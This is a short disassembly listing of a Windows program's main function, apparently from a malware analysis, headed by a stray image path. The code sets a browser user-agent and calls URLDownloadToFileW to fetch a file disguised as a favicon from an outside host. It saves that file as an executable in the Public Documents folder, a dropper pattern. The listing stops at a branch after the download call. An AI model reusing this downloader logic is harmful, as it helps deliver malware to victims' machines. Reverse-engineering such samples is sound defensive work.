 [0x00401080]
int main(int argc, char **argv, char **envp);
; var HANDLE hObject @ stack - 0x6dc
; var int32_t var_6c0h @ stack - 0x6c0
; var LPSTARTUPINFOW lpStartupInfo @ stack - 0x6a0
; var int32_t var_658h @ stack - 0x658
; var LPWSTR lpFilename @ stack - 0x64c
; var LPWSTR lpCommandLine @ stack - 0x450
; var int32_t var_6ch @ stack - 0x6c
; var int32_t var_60h @ stack - 0x60
; var int32_t var_8h @ stack - 0x8
0x00401080 push ebp
0x00401081 mov ebp, esp
0x00401083 and esp, 0xfffffff0
0x00401086 sub esp, 0x680
0x0040108c mov eax, dword [data.00404004] ; 0x404004
0x00401091 xor eax, esp
0x00401093 mov dword [var_8h], eax
0x0040109a push 0
0x0040109c push 0
0x0040109e push 0
0x004010a0 push 0
0x004010a2 push str.Mozilla_5.0 ; 0x403288
0x004010a7 call dword [InternetOpenW] ; 0x403070
0x004010ad lea ecx, [esp]
0x004010b0 mov dword [data.00404388], eax ; 0x404388
0x004010b5 mov dword [esp], 0x7d0 ; 2000
0x004010bc mov dword [lpStartupInfo.lpTitle], 0
0x004010c4 call fcn.004011e0 ; fcn.004011e0
0x004010c9 push 0
0x004010cb push 0
0x004010cd push str.C:_Users_Public_Documents_CR433101.dat.exe ; 0x403230
0x004010d2 push str.http:__ssl_6582datamanager.helpdeskbros.local_favicon.ico ; 0x4031b8
0x004010d7 push 0
0x004010d9 call dword [URLDownloadToFileW] ; 0x4030f4
0x004010df test eax, eax
0x004010e1 jne 0x401142